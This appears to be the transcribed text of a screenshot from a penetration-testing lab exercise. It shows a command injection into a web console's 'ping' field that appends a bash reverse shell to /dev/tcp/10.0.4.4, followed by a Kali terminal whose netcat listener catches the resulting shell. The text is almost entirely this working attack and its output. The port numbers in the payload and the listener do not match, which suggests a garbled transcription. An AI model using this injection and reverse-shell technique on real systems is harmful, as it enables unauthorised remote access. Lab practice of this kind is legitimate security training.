 Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: 127.0.0.1;bash -i >& /dev/tcp/10.0.4.4/12 submit
root@kali:~/Desktop/Ensiie_pentest/ensiie_1
File Edit View Search Terminal Help
root@kali 04:20:53 ~/Desktop/Ensiie_pentest/ensiie_1
rajoul6): nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.4.4] from (UNKNOWN) [10.0.4.9] 32769
bash: no job control in this shell
bash-3.00$